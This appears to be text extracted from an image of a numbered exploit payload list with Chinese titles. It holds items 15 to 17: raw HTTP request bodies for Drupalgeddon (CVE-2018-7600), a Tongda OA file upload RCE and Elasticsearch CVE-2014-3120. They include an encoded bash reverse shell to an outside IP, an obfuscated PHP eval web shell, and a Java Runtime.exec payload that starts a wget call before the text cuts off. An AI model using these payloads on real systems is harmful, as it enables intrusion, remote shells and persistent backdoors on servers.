 15 drupal drupalgeddon远程执行代码漏洞（ cve-2018-7600 ）
user/register?element_parents=account/mail/#value&ajax_form=1&_wrapper_format=drupal_ajax
b'form_id=user_register_form&_drupal_ajax=1&mail[#post_render][]=exec&mail[#type]=markup&mail[#markup]=ec
ho%20bash%20-i%20%24%28echo%2062%2038%20%7C%20awk%20%27%7Bprintf%20%22%25c%25c%22%2C%20
%241%2C%242%7D%27%29%20/dev/tcp/212.8.251.5/443%200%24%28echo%2062%2038%20%7C%20awk%20%27
%7Bprintf%20%22%25c%25c%22%2C%20%241%2C%242%7D%27%291%20%7C%20tee%20/tmp/xazMH.log'
16 通达oa未授权任意文件上传文件远程代码执行漏洞
ispirit/im/upload.php
b'--f3002eb74c74934324d91283abff8067\r\nContent-Disposition: form-data;
name="UPLOAD_MODE"\r\n\r\n1\r\n--f3002eb74c74934324d91283abff8067\r\nContent-Disposition: form-data;
name="P"\r\n\r\nno_cookie\r\n--f3002eb74c74934324d91283abff8067\r\nContent-Disposition: form-data;
name="DEST_UID"\r\n\r\n1\r\n--f3002eb74c74934324d91283abff8067\r\nContent-Disposition: form-data;
name="ATTACHMENT"; filename="jpg"\r\nContent-Type: image/jpeg\r\n\r\n<?php
file_put_contents($_SERVER["DOCUMENT_ROOT"]."//templates.php",base64_decode("PD9waHAgJGE9In4rZCgpIl4iIXsr
e30iOyRiPSR7JGF9WyJhIl07ZXZhbCgiIi4kYik7Pz4=")."ace25d5202d91f4c37c266200a866486");?><?php echo
"280ab9b4db084d8d1220416eb551cee6";?>\r\n--f3002eb74c74934324d91283abff8067--\r\n'
17 elasticsearch远程任意代码执行漏洞( cve-2014-3120 )
_search?source
b'{"query":{"filtered":{"query":{"match_all":{}}}},"script_fields":{"exp":{"script":"import java.util.*;\\nimport
java.io.*;\\nString str = \\"\\";BufferedReader br = new BufferedReader(new
InputStreamReader(Runtime.getRuntime().exec(new String[]
{\\"/bin/bash\\",\\"-c\\",((char)119+(char)103+(char)101+(char)116+(char)32+(char)104+(char)116+(char)116+(char)1